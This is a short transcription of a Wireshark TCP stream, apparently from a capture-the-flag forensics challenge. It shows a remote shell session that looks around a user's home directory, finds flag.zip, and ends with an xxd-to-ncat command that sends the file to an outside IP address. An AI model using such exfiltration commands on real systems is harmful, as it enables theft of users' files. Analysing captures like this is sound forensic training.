 Wireshark · Follow TCP Stream (tcp.stream eq 0) · cap.pcap
id
uid=1001(fcsc) gid=1001(fcsc) groups=1001(fcsc)
pwd
/home/fcsc
w
 07:10:25 up 24 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
fcsc     tty7     :0               06:46   24:47   3.13s  0.00s /bin/sh /etc/xdg/xfce4/xinitrc -- /
etc/X11/xinit/xserverrc
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
ls Documents
flag.zip
file Documents/flag.zip
Documents/flag.zip: Zip archive data, at least v2.0 to extract
xxd -p Documents/flag.zip | tr -d '\n' | ncat 172.20.20.133 20200
exit